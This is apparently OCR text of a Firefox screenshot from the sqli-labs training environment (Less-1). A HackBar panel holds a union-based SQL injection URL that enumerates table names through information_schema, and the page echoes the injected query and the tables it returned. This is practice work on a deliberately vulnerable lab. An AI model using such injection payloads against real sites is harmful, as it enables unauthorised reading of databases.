 火狐主页
sqli初始化_百度搜索
sqli-labs环境搭建及复现_sqllab
Less-1 **Error Based- String**
192.168.2.190/sqli/Less-1/?id=88'%20 union%20 select 1,group_concat(table_name) ,3,4,5,6 from information_schema.table
火狐官方站点
新手上路
常用网址
京东商城
哔哩哔哩 ( ゜- ゜)つロ ...
(7条消息) Java 的内存...
百度翻译-200种语言...
AIchatOS
ChatGPT Web--免费...
GPT公益站导航页面
其他书签
移动设备上的书签
Welcome Dhakkan
SELECT * FROM users WHERE id='88' union select 1,group_concat(table_name) ,3,4,5,6 from information_schema.tables where table_schema=database(); -- -' LIMIT 0,1
Your Login name:admin,comments,emails,fantasy,lightnovel,love,referers,terror,uagents,users,users1
1 2 3
Your Password:3
SQLI DUMB SERIES-1
查看器
控制台
调试器
网络
样式编辑器
性能
内存
存储
无障碍环境
应用程序
HackBar
1
Encryption
Encoding
SQL
XSS
LFI
XXE
Other
©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://192.168.2.190/sqli/Less-1/?id=88'  union  select 1,group_concat(table_name) ,3,4,5,6 from information_schema.tables where table_schema=database(); -- -
Split URL
Execute
ADD "/"
Post data
Referer
User Agent
Cookies
Clear All